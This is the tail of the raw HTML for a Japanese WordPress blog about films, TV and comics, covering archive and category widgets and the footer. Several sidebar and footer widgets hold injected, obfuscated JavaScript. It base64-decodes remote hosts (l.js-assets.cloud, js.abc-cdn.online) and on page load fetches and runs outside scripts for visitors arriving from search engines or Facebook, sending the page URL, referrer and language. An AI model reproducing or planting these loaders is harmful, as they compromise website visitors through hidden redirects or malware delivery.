	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (836)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
